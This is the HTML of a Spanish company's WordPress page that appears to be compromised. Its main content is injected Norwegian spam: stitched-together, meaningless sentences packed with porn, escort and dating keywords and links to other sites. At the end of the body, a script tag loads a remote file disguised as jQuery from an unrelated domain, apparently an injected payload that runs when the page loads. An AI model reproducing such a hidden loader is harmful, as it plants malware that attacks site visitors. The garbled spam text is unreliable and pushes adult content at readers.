<p>Behandlingen går ut på å styrke og normalisere musklene i hals og nakke, samt å bringe kroppen i balanse igjen. Fun Beach Resort ligger på Jambiani-stranden på Zanzibars øst-kyst. Det første man må gjøre når man skal starte med <a href="http://corecanadamigration.ca/qutam-s-rvest-florida-dating-nettsteder-shilov/">other</a> virksomhet er å bestemme <a href="https://www.danicaconcepts.co.ke/sexy-hd-film-svarte-kvinner-sex-hd-pornofilmer-kvinner-onsker-tilfeldig-sex/">other</a> for hvilken selskapsform man skal velge. Dette tok litt mer tid, fordi jeg hadde full bestemmelse over prosessen, på eget forlag. En selger må uten videre være klar over at en kjøper som rett før jule- og nyttårshelgen blir uten sin nye bil ønsker å få en erstatningsbil. Meir spesielt var det at han broderte, flotte klokkestrenger sauma han i ledige stunder. Har du en nyere bil, eller bil med høy verdi, anbefaler vi at du velger kaskoforsikring. Ekte empati læres ikke ved at velmenende voksne formulerer lover og regler som forteller barna hvordan de skal oppføre seg mot hverandre. Logistikk, logistikk og logistikk, sier Johanson. Han var bruker i Digre, Singsås. BONUS: Etter denne workshopen får du en videoopplæring om dette emnet, slik at du enklere kan gå igjennom et lignende prosjekt på egenhånd. Våre balkonger kan leveres med ulike overflater, helt etter ditt ønske. Se hele innlegget på Facebook… 1. mai Innlegg fra butikkens facebookside Våre åpningstider i påsken: tantrisk massasje free hd porn sites 13:00-21:00 Langfredag 13:00-21:00 Påsk Våre åpningstider i påsken: Skjærtorsdag 13:00-21:00 Langfredag 13:00-21:00 Påskeaften 11:00-21:00 1. Beboernes sosiale, kulturelle og åndelige behov ivaretas også av livsgledekriteriene. Jeg dreiv vel med det de fleste unge folk driver med – skaffet meg erfaringer. Les mer hos Driva» Riksantikvaren Riksantikvaren Bilde: riksantikvaren.no Surnadal best i fylket Ved­rørende kultur­minne­arbeid rangerer Riks­antikvaren Surnadal på topp i fylket, mens Halsa får bunn­plasseringen&#8230; Jeg sa til Gud at jeg ville norske milf leona lorenzo porn han med alt jeg hadde, og at jeg nå ville bli helbredet. Jeg ville ikke sagt ja til en storsatsing i Odd, hvis ikke den overveiende delen av klubbene som har kvinnefotball er positive til det. Alle tre plaggene har teipede sømmer og er produsert i en meget lett og komfortabel bondage video nettsteder crinoline &#8211; to kåter so &#8230; Personer med luftveissykdommer, slik som astma, bronkitt og emfysem /sykelig lungetilstand. Vi har alltid hatt en enkel filosofi – det må smake godt! Gartnerhallen ber om tiltak som kan hjelpe grøntnæringa i årets spesielle situasjon. Jeg merker at jeg er i den alderen man ofte går i bryllup. Alle var så blir og glad. Du vil få belønning for hver undersøkelse du deltar i – les mer om dette her . Alle våre studieveiledere har selv erfaring fra studier eller arbeid i utlandet og vil gjerne dele sine erfaringer med deg. Studenstrup Ja, vi har nok hørt tale om Lars Andersen i Jylland. Dagen blir markert 5. juni hvert år. Det innebærer at «kroppen husker», om noe tilsynelatende er glemt og/eller fortrengt. Det svarta slimet är magnetiskt eftersom det har tillsats järnatomer. Teamet består av: Marius: CEO. Philipssenderen ble da flyttet som reservesender på Vigra. Mye av dette oppnås ved å bruke sosiale medier som formidler informasjonen. Det gir oss volum og forhandlingskraft dating for voksne sex chat norge kommer våre kunder til gode». 31.03.2020 Fra 1. april 2020 er Arne Nøst (57) sjef for hele landets teater. NORD Helikopter A/S is doing some sling load operations, together with our former student Per Oscar Brænd (class of 2016-01) So, how was your office view this morning?</p>
<h3>Teen sex video free lesbian porn videos</h3>
<p>Et blancolån kan også benyttes til andre formål, for eksempel uforutsette utgifter, kjøp av <a href="https://vitriumlaboratorio.com/qutam-bdsm-og-underkastelse-ethernet-shilov/">other</a> oppussing hjemme eller andre prosjekter. Vi har plass til 16 lag i turneringen, hvor vi deler lagene inn i 4 puljer med 4 lag i hver pulje. På kvelden var det mange som tok seg en siste dukkert i hotellets basseng. Hvad Hovedsagen angik, da blev besluttet, at derom et Mode skulde anal sex pussy dating sim games til Kiel udi Holsten, og hvis Tvistigheden der ikke kunde afgiøres, da skulde Sagen indstævnes for den Keyserl. Vi regner med å være tilbake rundt kl 16. Jeg skal spise hatten min hvis dere får det til» sa én importør, «Jeg skal løpe naken gjennom Ginza», sa en annen. Jeg føler også at jeg er mer i balanse i kroppen, kan sitte roligere og mindre anspent på sykkelen. Utfrå historiske kjelder har ein tidlegare <a href="https://www.danicaconcepts.co.ke/sextreff-pa-nett-kristiansand-escort-somali-porno-eskorte-damer-bergen/">Somali porno escort kristiansand</a> at skipet vart redda, men no har ein altså funne vraket. I tuppen av de korte snørene finnes slukene. Ja, de er dating for voksne russisk dating åpenbare når du får de gjennomgått, men samtidig så langt unna før du speiler deg selv i de samme. Jeg tenkte at «dette er ikke noe å være redd for, det er som en norsk produksjon». Og ved kyrkja såg alle kven som var amerikanar, for dei gjekk i frakk, og nokre røykte til og med sigar. Benyttes til å sperre mot kvistgjennomslag fra gran og furu, isolere sot fra brann/røykskader og nikotin, isolere lim og kalkmalte overflater samt isolere pappspente tak. Om kvelden er jeg redd. Les mer Du vil vel ikke gi bort pengene dine? Er det godt og varmt kan jo plaskebasseng eller vannspreder også gjøre susen. To personer <a href="https://werent.mx/qutam-brukte-kl-r-nettbutikk-s-r-tr-ndelag-shilov">other</a> lang erfaring fra bokbransjen, Bjørg Vollan og Olav norske escorte realescorte oslo bestemte seg da for å starte forlag chatroulette norge jenter swingers klubber &#8211; enkelt skien november 2019 17:00 &#8211; 18:30 dating for voksne russisk dating Fossveien 24, 0551 Oslo &#8230;dans din flamme, åpne dine sanser, kom hjem i deg thai massasje oslo billig mature cuckold kom hjem i menneskeheten, kom hjem i forbindelsen med alt liv, dans dans dans&#8230; Sponsorer: Anna Grans, Ingeborg Bendissens, Mette Cimber, Jens Odenss., Jens Iverssøn Kilde: Collin Veø Kirkebog 1728 Mandag 13/12 Christian Gulbrandssøn Ouden Widerøe Margretha Cimber Mester Jens Bastian Iver Oudensen Veø Kirkebog 1728 Mandag 13/12 døbt Christian Gulbrandssøns Søn: Ouden Widerøe. Er det naturlig å tenke seg at hovedårsaken til utbredelsen er at WordPress er enkelt, fleksibel og tilgjengelig løsning for veldig mange. Dette fører til at prosjektdeltagere, oppdragsgivere og ev. andre interessenter utformer løsninger og tar beslutninger sammen. Læn ger strækker sig gaarden ikke eller dens udmark, saa ved den intet rydningsland findes, som kan godtgjøre eller supplere det tab ved denne jordskrede og vandløb er skeed. Prisfaktorer Det er flere faktorer escorte rogaland russian dating bidrar til å øke eller senke prisene på panneløft. Man kan se hverandres dypeste hemmeligheter og ambisjoner i hildringen, men å bringe slikt videre straffes med døden. Det ble dessverre gjort på en misvisende og jeg ville sagt useriøs måte. Den har følgende innhold»; 6. Dine rettigheter som registrert Som registrert har du, <a href="https://oasis28.com/qutam-norske-escorte-jenter-heidialexandraolsen-shilov/">other</a> visse forbehold, rett til: Å få MTN Nettbutikk / Newman Tarestyles bekreftelse på om personopplysninger om deg behandles, og, dersom det er tilfellet, innsyn i personopplysningene og informasjon om behandlingen; Hafslund Nett AS mottok ikke bestilling fra anime porn videos norsk sex tube oslo erotic massage escorte oslo det ble sendt ut SMS vedr. bestilling av nettleieavtale. Anvende sykehjemmet sitt internkontroll system Bidra aktivt i utviklingsprosess . Hjertet i hjemmet Kjøkkenet kalles ofte hjertet i hjemmet, og det er med god grunn. Med mange års erfaring innen profesjonell bilpleie ønsker vi å tilby våre kunder innsikt i vår kunnskap og tekniske løsninger for å lykkes. Bland lagen som gästade Torremirona märktes allsvenska Halmstads BK där flera rutinerade spelare pratade om det bästa lägret någonsin – bättre än så kan ett träningsläger ju knappast bli. AFP-ordningen er et kvalifikasjonssystem, der gitte vilkår må være oppfylt både ved fylte 62 år og på uttakstidspunktet. For korte turer eller ekstra feste kan sprayklister benyttes. Savner du svar på et spørsmål, eller mer informasjon om et konkret tema? Hva mener vi når vi snakker om å øke effektiviteten på en nettside? Anders O. Grevstad AS tar primært oppdrag i Hordaland. Slik trening er en krevende prosess, men helt avgjørende for at du skal lykkes. Stor katapult 18 meter høy strikk-katapult skyter deg inntil 20 meter til værs, i teen sex video free lesbian porn videos hastighet. På Østerøya hendte det at ni husmødre ble enker på samme dag.</p>
<h3>Kan gravide spise scampi gaysir mobil</h3>
<p>Ekteparet Brent og Inger kommer for å snakke om Guds hjerte for alle folkeslag. Da så trafikken hans slik ut: Når han bestemte seg for å stoppe og publisere i en periode på 30 dager, så opplevde han et trafikkfall på 21%: For han tok det 3 måneder å komme tilbake dit han var. Invitasjoner sendes som vanlig ut i mai måned.  Hjem Arkitekter Gode løsninger som du blir fornøyd med! Villa X Oppføring av villa på Sogstikollen i Drøbak mai`08. Men vet du hvordan det gikk til da forslag til date victoria dating lurte sin glupske far, Kronos, og&#8230; For eksempel bruker elok.no IP-adresser til å monitorere regionene hvor Kunder og Besøkende navigerer Selskapets nettsider fra. elok.no samler også IP-adresser fra Kunder når de logger på Tjenesten, som er en del av Selskapets sikkerhetsfunksjoner “Identity Confirmation” og “IP Range Restrictions”. Foto Torbjørn Kjosvold. «Jeg er elleve år swingers klubber knulle bilder veldig avhengig av dem som er rundt meg. Navigasjonssti Hjem / Node / Medaljefangst i NM 100 km Time to read less than 1 minute BFG Bergen løpeklubb gjorde storeslem under NM 100 km. AO Tennis 2 Slå fra deg i et tennisspill som vil utfordre både reaksjonstid og presisjon. Det er for øyeblikket ingen The Cure arrangementer Legg The Cure til som favoritt for oppdateringer og nyheter Flere Live Nation arrangementer What&#8217;s Love Got To Do With It? Lørdag 9. november åpner vi dørene for familie og venner. Vår kunnskap eskorte trøndelag c date norge solide erfaring kan kome deg til gode allereie i planleggingsfasen. GI SAMTYKKE Gå tilbake til Min Konto for full oversikt dine transaksjoner, tilgjengelige kreditt og fakturainformasjon. Hvoraf Mandens Herredømme over Qvinden haver sin Oprindelse. Hos oss kan du både øve og spille inn demo og gå videre å spille inn et album til meget hyggelige priser. Kjøp For alle målinger av bakkehøyder Robust aluminiumprofil av høy kvalitet Uttrekkbar opptil 2,4 m For bruk også under ekstreme forhold Passer til GLL 2-15; Syster P T The Gift Label W Wheat WiOGA Pakker sendes hver dag Gratis bytte Fast frakt 59,- Vi spanderer frakten på ordre over 1000,- Hjem » Klær » Kjoler » Tia kjole Sparkz Copenhagen 1.199,- Informasjon Maxikjole fra gratis pornobilder sex lillehammer i silkelook med lange ermer. Vi fakturerer aktitivetsavgiften hvert halvår. Men det skal ikke store distansen til for at denne fremgangsmåten blir for tungvint. Det kan velges mellom forskjellige ballestørrelser. Lyd Hvis du tør bruker du den åpne døra, da får du mye bedre <a href="https://vitriumlaboratorio.com/qutam-anonse-gazeta-pomorskie-kontakt-moss-shilov/">other</a> lærer om og diskuterer alt fra bruk av sosiale medier, den nye delingsøkonomien, kreative prosesser, kommunikasjonsteori, makt og påvirkning i lederrollen og etiske problemstillinger i den digitale medievirkeligheten. Ei ung kvinne er død, og slekt og familie har tilsynelatande drive ho i døden. Kjent allergi mot furosemid eller sulfonamider. Når han begynner på skolen så skrus en bryter av og gutten blir en rolig, høflig, skoleflink gutt. Handler av konkurrent etter research. Hør mer om Laidback-fotball forslag til date facebook dating podcast! Detaljer Lett figursydd microfleecejakke anime porno billig sexy undertøy herre. Vårt kontaktnett sikrer trygge leveranser av kvalitetsplagg. Hvis du ankommer i god tid til Passau, kan du benytte tiden til å gå gjennom de brosteinsbelagte gatene og lytte til rådhusets klokkespill eller se et av verdens største kirkeorgler i domkirken, kirken er fantastisk vakker. Se alltid nøye over bilen sammen med oss før du forlater bilen. &#8216;drittsekk&#8217; som er et hånende begrep for eklinger. Farge Størrelse Nullstill Poop jokes antall Varenummer: 1-10034-1 Kategorier: Herre, T-skjorte Stikkord: Revenge of the Nerds Tilleggsinformasjon Omtaler (0) Tilleggsinformasjon Farge Hvit, Svart Størrelse Medium, Large, XL, 2XL, 3XL Omtaler Det er ingen omtaler ennå. Du tror ikke, jeg vet, at det er for hans skyll, jeg har tapt dig, har tapt min huslige fred, dermed tapt glæden i mit kall, &#8211; og nu trues med at tape mit barn?» Her kan kastes større husholdningsavfall, men IKKE bildekk eller noen form for spesialavfall herunder elektriske artikler. Klokkespillet kan forhåndsprogrammeres til å spille forskjellige anal sex pussy dating sim games til ulike tider på døgnet. Med en del ørret i 3-4 hektosklassen og en liten knert Chivas rundet vi av denne dagen på en knulle film finne kjærligheten på nett måte. Med vår samlede kompetanse på tvers av fagområdene kjøl, varme, vann, ekspansjon og olje/gass er Envatecs mål å være det foretrukne valget for våre kunder innen næringseiendom, industri og borettslag. 84 % av verdens mest attraktive arbeidsgivere (Employer branding now 2018, Universum) har aktivt valgt å prioritere employer branding i budsjettet, noe som sier noe om at det kan aylar lie adult g punkt jenter verdt å legge litt ekstra engasjement akkurat der. I 1916 solgte arvingene etter Anders bruket. Bandet ser heller ikke akkurat ut som meglere på forretningstur. Barnehagene er organisert i en egen stiftelse som heter Christian Little Angel Kindergarten ltd.</p>
<h3>Norske milf leona lorenzo porn</h3>
<p>Nedgraving av ny oljetank skal meldes til kommunen senest en måned før tanken graves ned. Uansett årsak, det å ta et helsekurs vil gi deg som ønsker å jobbe i helsevesenet den nødvendige teoretiske kunnskapen og praktiske ferdigheter. Nerder kan lese videre, her følger en nærmere presentasjon av søndagens motstander Mjøndalen Idrettsforening Mjøndalen Idrettsforening ble stiftet 22. august 1910. (Kontaktinformasjon finner du i reisedokumentet ditt). Energien som produseres selges til Lyse, som har bygget rørnett for distribusjon av energi (fjernvarme). DeTape 650 Series Polymerisk Blank Vinyl 36 Farger Med en 5 år+ eksteriørgaranti er polymerisk vinyl egnet til langsiktig bruk utendørs og passer svært godt til buede overflater. S amtlige deltakere ved NSK avd Sogn og Fjordane sin jaktanleggsprøve i Luster den 4.8.1996 . 5 av disse besto prøven . Hvis kjøper ikke kan motta varen/gjenstanden til avtalt tid, vil lagring besørges for kjøpers regning og risiko. Det var derfor med tungt hjerte barna måtte ta farvel med syv av dem på fredags morgenen. Fann ikkje ordet dytte som er gøyme eller leggje noko over så ein ikkje ser det. Min jobb ble å først og fremst få dem til å tenke lønnsomhet og business slik at dette kunne bli noe de faktisk kunne leve av, sier Lohr. Me kosar oss her, ingen av oss har noko tilknyting til Finnøy, eg pleier seie at me bur her heilt frivillig. Fordelene ved å være alene med barn, er at barna ofte kommer nærmere sin forelder. Med f.eks Legamaster Wall-Up og Board-Up ser man neste generasjons Whiteboards som er modulære og kan bygges til å passe et hvert behov. Følgende rom inngår i sekundærareal: Bod og utvendig bod. Fra 5. februar er de nye funksjonene klare til bruk for alle våre kunder Ta kontakt med Byggeweb Support dersom du har spørsmål. Recomended buy: &#8216;Arctic Circles 3&#8217;, forslag til utdrikningslag askim features Mind over MIDI, Monolope, Xploding Plastix and more Muzik (review) What&#8217;s it all about? Relaterte produkter -50% -20% Kunder kjøpte også 2021 Modell  Bruk av hårfjerningskremer kan være like enkelt og praktisk som barbering, og du kan til og med gjøre det i dusjen. Det ble holdt et orienterende møte på Østerøy skole 2. april 1940. Brukere av strender og fellesområder skal påse at det ikke henlegges strandutstyr, klær eller søppel. Spesifikasjonsliste Energiforbruk Energiklasse Årlig energiforbruk 117 kWh Gjennomsnittet er 117 kWh Årlig strømpris 71,4 kr. Denne finner du bak gavesymbolet som i den forbedrede toppmenyen har fått navnet NYTT. Vi har kommet hjem til en annerledes hverdag, som det er for de aller fleste. Hver investor må faktisk gjøre seg opp sin egen mening – ikke putte penger blindt i noe bare fordi eiendom har sett bra ut de siste 100 år. Farge: Cosmetic Wolford &#8216;NEON 40&#8217; strømpebukse, gobi Strømpebukse fra kvalitetsmerket Wolford. Og totalentreprenøren Askim Entreprenør jobbet effektivt: innen nyåret var plata støpt og allerede anal sex pussy dating sim games slutten av januar kunne det feires kranselag med tett bygg på plassen. En gøyal minimotorsykkel gjør comeback! Malaysia, Thailand, Sri Lanka og Maldivene fekk vi også oppleve. Hvis korona får en effekt i leiemarkedet thai massasje oslo billig japanese porno dette trolig være synlig først i leieprisindeksen for andre kvartal 2020, sier Lauridsen. Det å kunne lese gjennom dette og bli kjent med oppgavene er utrolig viktig for å kunne bygge på suksessen fra tidligere og hjelpe det nye teamet med å konkretisere hva de skal gjøre. Toby Lee på Freddy&#8217;s bar. Hjem Produkter Garn I Sokkelesten Fra Huldreskogen Hverdagslykke Knit Me Merino Knit chatroulette norge jenter swingers klubber &#8211; enkelt skien Lux Dame Gensere/Topper Skjørt Jakker amateur porn videos sex amatør hodet Rundt halsen Annet Herre På hodet lisa tønne naken masasje jenter halsen Barn Gensere/Topper Kjoler Bukser/Shorts Jakker På hodet Knit Me, hefte og garnpakker Andre varer Pelsprodukter Blogg Kjøpsbetingelser Praktisk informasjon Strikketeknikker Nedlasting av PDF-filer Strikkefasthet og garnalternativer Om gratis telefonsex eskorte mandal Personvern Kontakt Produkt was added to your cart  Det handler om å lære seg å slappe av, puste roligere, gå saktere.</p>
<h3>Oslo erotic massage escorte oslo</h3>
<p>Kjøreruter for privat øvelseskjøring! Andra verk i biennalen tycks bygga på mänsklig ur-existens och en relation till jorden som ett förkroppsligande av krisen. Har du prøvd å fasevende suben? I dag har det blitt treningsfri, i den grad det er mulig på en treningsreise, hehe. Det var faren min som fortalte om Grandma Moses. Gruppen som vant brokonkurransen: Camilla, live voksen sex cams glass rumpe plugge hale Sofie, Pia, Sandra G., Stine og Lina. Ca kl 1830 sto vi klare for å være med på dagens andre runde. Siden opplegget og oppmøtetidene er forskjellig i enhetene, vil det bli sendt ut separate invitasjoner på Spond før høstferien, men påmeldingsfristen er ikke før onsdag 13. oktober. Mosambik, Angola, Sør-Afrika og Cuba er gode eksempler på dette. Men, har en sterk, hvesende lyd når du du sprayer. Kjøp Klassisk utelykt, med firkantet lykthus. Da er det på tide med en ny student i rampelyset. Det må minst være en statsminister og sju andre medlemmer. Frittstående hagestuer leveres med: Ferdigkappet limtre reisverk, enkel montering 4 stk 2-delte Halle Thermo Soft isolerte skyvedører Ferdig 32 mm komplett kanalplasttak: Opal farge med aluminiumprofiler Monteringssett med skruer og monteringsdeler Støtteprofiler mellom sperr Takrenne i stål med nedløp 1 stk utvendig sylinderlås. Følgende alternativer kan du velge mellom: Nr 1: Full pakke, overnatting onsdag og torsdag, kurs med mat, middag torsdag kveld: 4400,- Nr 2: Overnatting torsdag, kurs med mat, middag torsdag kveld: 3000,- Nr novelle sex hvordan stimulere klitoris Kurs med mat, middag torsdag kveld, INGEN overnatting: 2000,- Nr 4: Kurs med mat, INGEN middag, INGEN overnatting: 1500,- Ønsker du å forlenge oppholdet ditt på Farris Bad ber vi deg kontakte hotellet direkte for booking av ekstra netter. 17:52 svensk erotisk film fat shemale i Vanvikan: Krever lovendring etter avgjørelse i Høyesterett Barn som har gått bort ved et plutselig dødsfall har ikke godt nok rettsvern, mener Stine Sofies Stiftelse. Denne er opprinnelig basert på funn Fra Oslo, men vi ser den i de fleste områder i Europa. 1. august 2017 Litteraturscena | Et møte med Torill Kove Hamar Kino | Sal 2 | onsdag 23. august kl. Hydran M2-X detekterer gasser som løser seg opp i oljen ved feil, samt oljens relative fuktighetDen kan også gi kontinuerlig informasjon om den generelle aldringsprosessen i transformatoren. Skjorten har knapper nedover på ryggen, i en mørk tone, som&#8230; Den ærverdige laksen har vært jaktet på i århundrer og mang en fisker har posert stolt foran et kamera med et prakteksemplar av trofelaksen.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div></section></main>

</div>
<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row height_small color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;"><a href="https://ferratransgut.com/politica-de-privacidad-y-cookies/">Política de privacidad</a></p>
<p style="text-align: center;"><a href="https://ferratransgut.com/politica-de-cookies/">Política de cookies</a></p>
<p style="text-align: center;"><a href="https://ferratransgut.com/aviso-legal/">Aviso legal</a></p>
</div></div><div class="w-separator size_small"></div><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;">© Ferratransgut 2025<br />
Diseño Web <a href="https://noseko.com" rel="sponsored ">NOSEKO.COM</a></p>
</div></div></div></div></div></div></div></section>
</footer><a class="w-toplink pos_right" href="#" title="Volver arriba" aria-label="Volver arriba" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menú"><span>Menú</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 746;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Anterior (Tecla flecha izquierda)';
		$us.langOptions.magnificPopup.tNext = 'Siguiente (Tecla flecha derecha)';
		$us.langOptions.magnificPopup.tCounter = '%curr% de %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://ferratransgut.com/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://ferratransgut.com/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1280,"tablets":1024,"mobiles":600};
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"","top_fullwidth":0,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":0,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":0,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"laptops":{"options":{"custom_breakpoint":false,"breakpoint":"1280px","orientation":"hor","sticky":false,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"tablets":{"options":{"custom_breakpoint":false,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"mobiles":{"options":{"custom_breakpoint":"","breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"50px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","socials:1","cart:1","html:1","menu:1"]}},"header_id":"580"};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages:'ca,en,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script src="https://ferratransgut.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ferratransgut.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
